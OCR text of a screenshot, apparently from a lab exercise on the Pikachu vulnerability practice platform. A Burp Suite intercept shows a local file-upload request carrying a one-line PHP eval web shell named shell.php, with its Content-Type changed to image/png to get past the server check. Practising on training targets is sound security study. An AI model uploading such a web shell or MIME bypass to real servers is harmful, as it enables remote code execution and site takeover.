 127.0.0.1/pikachu-m
bur
S!
导入书签...
火狐官方站点
新手上路
常用网址
Track黑客导航
移动设备上的书签
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
unsafe upfileupload
服务端check
点一下提示~
这里只允许上传图片，不要乱搞！
浏览...
shell.php
开始上传
Intercept
HTTP history
WebSockets history
Options
Request to http://127.0.0.1:80
Forward
Drop
Intercept is on
Action
Open Browser
Comment
Pretty
Raw
\n
Actions
1 POST /pikachu-master/vul/unsafeupload/servercheck.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------2404824192618267330786079408
8 Content-Length: 390
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/pikachu-master/vul/unsafeupload/servercheck.php
12 Cookie: PHPSESSID=0tkoah7lhd3ap79q5eaob99c9n
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------2404824192618267330786079408
20 Content-Disposition: form-data; name="uploadfile"; filename="shell.php"
21 Content-Type: image/png
22
23 <?
24 eval($_REQUEST["ant"]);
25 ?>
原来是application/octet-stream
26 -----------------------------2404824192618267330786079408
27 Content-Disposition: form-data; name="submit"
28
29
30 -----------------------------2404824192618267330786079408--
31